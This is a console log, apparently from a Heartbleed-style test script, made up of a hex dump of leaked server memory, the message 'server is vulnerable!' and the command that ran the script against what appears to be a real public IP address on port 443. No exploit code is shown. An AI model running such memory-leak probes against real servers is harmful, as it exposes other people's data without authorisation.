 3d80: 1F 2E F2 F4 11 0E AE 49 30 F5 D4 B9 66 7F 00 00 .......I0...f...
3d90: 30 F5 D4 B9 66 7F 00 00 20 BE A4 CE 0F 89 31 30 0...f... .....10
3da0: 50 5D CF B9 66 7F 00 00 50 5D CF B9 66 7F 00 00 P]..f...P]..f...
3db0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3dc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3dd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3de0: 5B 7A 28 B6 44 FA 16 D1 B0 CD CE B9 66 7F 00 00 [z(.D.......f...
3df0: B0 CD CE B9 66 7F 00 00 00 00 00 00 00 00 00 00 ....f...........
3e00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3e10: 25 B6 A8 12 01 00 00 00 90 50 CF B9 66 7F 00 00 %........P..f...
3e20: 90 50 CF B9 66 7F 00 00 26 0E 23 77 4F 1B 19 A2 .P..f...&.#wO...
3e30: A8 3C D5 B9 66 7F 00 00 A8 3C D5 B9 66 7F 00 00 .<..f....<..f...
3e40: 27 1E 24 80 EC 38 47 B3 A0 AE D2 B9 66 7F 00 00 '.$..8G.....f...
3e50: A0 AE D2 B9 66 7F 00 00 28 76 22 B5 3B CC 8C E0 ....f...(v".;...
3e60: 00 E3 CE B9 66 7F 00 00 00 E3 CE B9 66 7F 00 00 ....f.......f...
3e70: 78 82 43 4F 33 90 90 CD 78 0A CF B9 66 7F 00 00 x.CO3...x...f...
3e80: 78 0A CF B9 66 7F 00 00 00 00 00 00 00 00 00 00 x...f...........
3e90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3ea0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3eb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3ec0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3ed0: 2D 56 31 DD 9E 09 54 BF 30 F6 CE B9 66 7F 00 00 -V1...T.0...f...
3ee0: 30 F6 CE B9 66 7F 00 00 2E 96 9E E4 7C 93 ED 85 0...f.......|...
3ef0: 20 4A D4 B9 66 7F 00 00 20 4A D4 B9 66 7F 00 00  J..f... J..f...
3f00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3f10: 00 00 00 00 00 00 00 00 30 AE 2D B3 30 3B AB 76 ........0.-.0;.v
3f20: 48 21 D4 B9 66 7F 00 00 48 21 D4 B9 66 7F 00 00 H!..f...H!..f...
3f30: B3 3D 36 92 32 83 36 BF A0 85 CF B9 66 7F 00 00 .=6.2.6.....f...
3f40: A0 85 CF B9 66 7F 00 00 32 5E EF A0 50 60 2A 14 ....f...2^..P`*.
3f50: 00 16 D2 B9 66 7F 00 00 00 16 D2 B9 66 7F 00 00 ....f.......f...
3f60: 33 EE E5 BB FC 6A 20 90 A0 F5 CE B9 66 7F 00 00 3....j .....f...
3f70: A0 F5 CE B9 66 7F 00 00 34 86 14 33 50 74 B8 7B ....f...4..3Pt.{
3f80: 60 09 CF B9 66 7F 00 00 60 09 CF B9 66 7F 00 00 `...f...`...f...
3f90: 35 D6 D2 AE 05 AE 31 DC 50 AD CE B9 66 7F 00 00 5.....1.P...f...
3fa0: 50 AD CE B9 66 7F 00 00 00 00 00 00 00 00 00 00 P...f...........
3fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3fc0: 37 7E 53 70 2D 62 05 A4 48 AF D2 B9 66 7F 00 00 7~Sp-b..H...f...
3fd0: 48 AF D2 B9 66 7F 00 00 D2 32 71 F7 9E 7B E3 D4 H...f....2q..{..
3fe0: E0 47 D4 B9 66 7F 00 00 E0 47 D4 B9 66 7F 00 00 .G..f....G..f...
3ff0: 39 96 E1 76 ED 7C 0A 8F 60 F3 D3 B9 66 7F 00 00 9..v.|..`...f...
WARNING: server returned more data than it should - server is vulnerable!
J:\web\openssl.py>openssl.py 60.28.210.99 -p 443